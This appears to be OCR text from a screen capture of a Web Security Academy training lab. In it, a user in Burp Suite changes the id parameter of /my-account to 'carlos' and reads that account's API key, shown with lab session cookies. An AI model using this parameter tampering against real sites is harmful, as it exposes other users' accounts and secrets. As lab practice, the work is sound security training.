 1 2 3 4
17:35
Web Security Academy
Lab: User ID controlled
User ID controlled by re
https://0a45005504c18dfbc084191c00d500d4.web-security-academy.net/l...
...84191c00d500d4.web-security-academy.net says
Answer:
sa1NQZIqCSGUCjbARtdQ7WqFGd5GY35J
Cancel
OK
Web Security
Academy
LAB Not solved
Home | My account
Login
Username
Password
Log in
notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access_control_lab_09.py
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Le
307 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
306 https://0a45005504c18dfbc084... GET /login 200 333
305 https://0a45005504c18dfbc084... GET /my-account?id=carlos ✓ 302 354
304 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
303 https://0a45005504c18dfbc084... GET /my-account?id=wiener ✓ 200 352
302 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
301 https://0a45005504c18dfbc084... GET /my-account 200 352
300 https://0a45005504c18dfbc084... POST /login ✓ 302 170
299 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
297 https://0a45005504c18dfbc084... GET /login 200 332
296 https://0a45005504c18dfbc084... GET /my-account 302 78
294 https://0a45005504c18dfbc084... GET /resources/labheader/images/logoAcade... 200 884
293 https://0a45005504c18dfbc084... GET /academyLabHeader 101 147
292 https://0a45005504c18dfbc084... GET /resources/labheader/images/ps-lab-not...
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a45005504c18dfbc084191c00d500d4.web-secur
ity-academy.net
3 Cookie: session=
NijcZZW7akdkU8Wr6RUy4g2bMmFpuT9n
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
Search...
0 matches
Response
Pretty Raw Hex Render
\n
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
sa1NQZIqCSGUCjbARtdQ7WqFGd5GY35J
</div>
<br/>
60 <form class="login-form" name="
carlos
1 match
INSPECTOR
1